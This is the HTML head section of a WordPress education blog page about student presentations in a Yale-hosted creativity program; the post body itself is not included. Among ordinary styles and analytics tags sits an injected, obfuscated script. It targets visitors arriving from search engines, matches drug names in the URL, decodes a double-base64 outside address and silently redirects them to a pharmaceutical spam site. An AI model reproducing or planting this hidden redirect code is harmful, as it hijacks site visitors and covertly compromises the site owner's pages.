

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lpilearning.org/final-presentations-session-2-renzulli-creativityyale/
body_size: 19214
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Final Presentations for Session 2, Renzulli Creativity@Yale &#8211; LPI Learning</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="LPI Learning &raquo; Feed" href="https://lpilearning.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LPI Learning &raquo; Comments Feed" href="https://lpilearning.org/comments/feed/" />
		
		
		
									<meta name="description" content="On Friday, students in the second session of Renzulli Creativity@Yale presented their presentations on solutions to problems of global concern.  The students were able to tie all of their respective topics together into three major categories, humanity, education, and health.

Through meeting and communicating with experts from"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="LPI Learning"/>
		<meta property="og:title" content="  Final Presentations for Session 2, Renzulli Creativity@Yale"/>
				<meta property="og:description" content="On Friday, students in the second session of Renzulli Creativity@Yale presented their presentations on solutions to problems of global concern.  The students were able to tie all of their respective topics together into three major categories, humanity, education, and health.

Through meeting and communicating with experts from"/>
				<meta property="og:url" content="https://lpilearning.org/final-presentations-session-2-renzulli-creativityyale/"/>
										<meta property="article:published_time" content="2017-07-19T13:39:21+00:00"/>
											<meta name="author" content="Mike Dimauro"/>
								<meta property="og:image" content="https://lpilearning.org/wp-content/uploads/lpilearning-stickyheader.jpg"/>
		<meta property="og:image:width" content="306"/>
		<meta property="og:image:height" content="84"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lpilearning.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lpilearning.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(112,48,160,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(249,249,251,1);--wp--preset--color--awb-color-custom-12: rgba(116,116,116,1);--wp--preset--color--awb-color-custom-13: rgba(74,78,87,1);--wp--preset--color--awb-color-custom-14: rgba(242,243,245,1);--wp--preset--color--awb-color-custom-15: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-16: rgba(99,97,161,1);--wp--preset--color--awb-color-custom-17: rgba(10,10,10,1);--wp--preset--color--awb-color-custom-18: rgba(29,36,45,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://lpilearning.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://lpilearning.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='table-sorter-custom-css-css' href='https://lpilearning.org/wp-content/plugins/table-sorter/wp-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://lpilearning.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lpilearning.org/wp-content/uploads/fusion-styles/5e149cd9ca9222e791dafd955adf45a5.min.css?ver=3.11.9' type='text/css' media='all' />
<script type="text/javascript" src="https://lpilearning.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/table-sorter/jquery.tablesorter.min.js?ver=6.8.3" id="table-sorter-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/table-sorter/jquery.metadata.js?ver=2.2" id="table-sorter-metadata-js"></script>
<script type="text/javascript" src="https://lpilearning.org/wp-content/plugins/table-sorter/wp-script.js?ver=2.2" id="table-sorter-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://lpilearning.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lpilearning.org/wp-json/wp/v2/posts/1485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lpilearning.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lpilearning.org/final-presentations-session-2-renzulli-creativityyale/" />
<link rel='shortlink' href='https://lpilearning.org/?p=1485' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lpilearning.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lpilearning.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpilearning.org%2Ffinal-presentations-session-2-renzulli-creativityyale%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="preload" href="https://lpilearning.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//lpilearning.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//lpilearning.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//lpilearning.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WB1GSCYVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WB1GSCYVT');
</script>
	</head>

